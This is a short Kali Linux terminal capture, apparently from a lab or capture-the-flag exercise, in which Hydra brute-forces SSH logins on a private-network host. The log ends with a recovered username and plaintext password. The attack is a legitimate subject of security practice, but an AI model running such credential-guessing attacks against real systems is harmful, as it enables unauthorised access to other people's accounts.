 ┌──(kali㉿kali)-[~/tmp]
└─$ hydra -L user.txt -P password.txt ssh://192.168.8.6
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-16 04:35:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 731 login tries (l:17/p:43), ~46 tries per task
[DATA] attacking ssh://192.168.8.6:22/
[STATUS] 227.00 tries/min, 227 tries in 00:01h, 508 to do in 00:03h, 12 active
[22][ssh] host: 192.168.8.6   login: l   password: death4me
[STATUS] 232.00 tries/min, 696 tries in 00:03h, 40 to do in 00:01h, 11 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-16 04:39:09
┌──(kali㉿kali)-[~/tmp]
└─$